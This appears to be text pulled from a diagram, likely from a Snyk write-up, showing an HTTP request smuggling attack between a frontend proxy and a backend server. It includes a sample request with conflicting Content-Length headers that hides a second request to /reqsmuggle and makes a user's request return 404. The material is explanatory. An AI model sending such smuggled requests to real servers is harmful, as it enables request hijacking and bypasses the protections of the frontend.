 GET / HTTP/1.1
Content-Length: 43
Content-Length: 0
Host: snyk.io
GET /reqsmuggle HTTP/1.1
Host: snyk.io
Attacker
200 OK
Connection: Close
Content-Length: 0
GET / HTTP/1.1
Content-Length: 0
Host: snyk.io
User
Frontend: Load Balancer/Proxy
Backend: Middleware/WSGI/Reverse Proxy
Application
404 Not Found
Connection: Close
Content-Length: 0